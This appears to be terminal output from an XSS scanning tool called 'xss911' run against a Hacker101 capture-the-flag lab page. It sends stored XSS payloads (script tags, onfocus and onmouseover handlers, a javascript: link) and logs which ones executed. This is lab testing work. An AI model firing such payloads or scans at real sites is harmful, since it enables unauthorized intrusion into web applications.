 ~/Tool/xss911$ python3 xss911.py -u https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create -t stored -a raw -v
[01:48:36] [INFO] VERBOSE MODE: Showing all logs
[01:48:36] [INFO] Scanning for stored XSS on https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create
[01:48:36] [INFO] Loading stored payloads for action: raw
[01:48:36] [INFO] Loading payloads for stored with action: raw
[01:48:36] [INFO] Loading raw payloads for stored
[01:48:36] [INFO] Loading JSON file: lib/payloads/stored.json
[01:48:36] [INFO] Saving payloads to lib/payloads/raw/stored.txt
[01:48:36] [INFO] Reading payloads from lib/payloads/raw/stored.txt
[01:48:36] [DEBUG] Loaded 49 stored payloads
[01:48:36] [PAYLOAD] Loaded 49 payloads for type: stored and action: raw
[01:48:37] [TRAFFIC OUT] Sending payload: <script>alert('Stored XSS')</script> to https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/323
[01:48:37] [TRAFFIC IN] Received response from https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/323 with status 200
[01:48:37] [PAYLOAD] Script execution indicator found with payload: <script>alert('Stored XSS')</script>
URL: https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/323
[01:48:37] [TRAFFIC OUT] Sending payload: <script>alert('Stored XSS')</script> to https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/324
[01:48:37] [TRAFFIC IN] Received response from https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/324 with status 200
[01:48:37] [PAYLOAD] Script execution indicator found with payload: <script>alert('Stored XSS')</script>
URL: https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/324
[01:48:37] [TRAFFIC OUT] Sending payload: <script>alert('Stored XSS')</script> to https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create
[01:48:37] [TRAFFIC IN] Received response from https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create with status 200
[01:48:37] [DEBUG] No XSS or script execution detected with payload: <script>alert('Stored XSS')</script>
URL: https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create
[01:48:43] [TRAFFIC OUT] Sending payload: <input autofocus onfocus=alert('Stored XSS')> to https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/325
[01:48:43] [TRAFFIC IN] Received response from https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/325 with status 200
[01:48:43] [PAYLOAD] Script execution indicator found with payload: <input autofocus onfocus=alert('Stored XSS')>
URL: https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/325
[01:48:43] [TRAFFIC OUT] Sending payload: <input autofocus onfocus=alert('Stored XSS')> to https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create
[01:48:43] [TRAFFIC IN] Received response from https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create with status 200
[01:48:43] [DEBUG] No XSS or script execution detected with payload: <input autofocus onfocus=alert('Stored XSS')>
URL: https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create
[01:48:43] [TRAFFIC OUT] Sending payload: <div onmouseover=alert('Stored XSS')>Hover me</div> to https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/326
[01:48:43] [TRAFFIC IN] Received response from https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/326 with status 200
[01:48:43] [PAYLOAD] Script execution indicator found with payload: <div onmouseover=alert('Stored XSS')>Hover me</div>
URL: https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/326
[01:48:43] [TRAFFIC OUT] Sending payload: <div onmouseover=alert('Stored XSS')>Hover me</div> to https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create
[01:48:43] [TRAFFIC IN] Received response from https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create with status 200
[01:48:43] [DEBUG] No XSS or script execution detected with payload: <div onmouseover=alert('Stored XSS')>Hover me</div>
URL: https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create
[01:48:44] [TRAFFIC OUT] Sending payload: <a href='javascript:alert("Stored XSS")'>Click me</a> to https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/327
[01:48:44] [TRAFFIC IN] Received response from https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/327 with status 200
[01:48:44] [PAYLOAD] Script execution indicator found with payload: <a href='javascript:alert("Stored XSS")'>Click me</a>
URL: https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/327
[02:14:29] [INFO] Stored XSS scan completed in 1552.96 seconds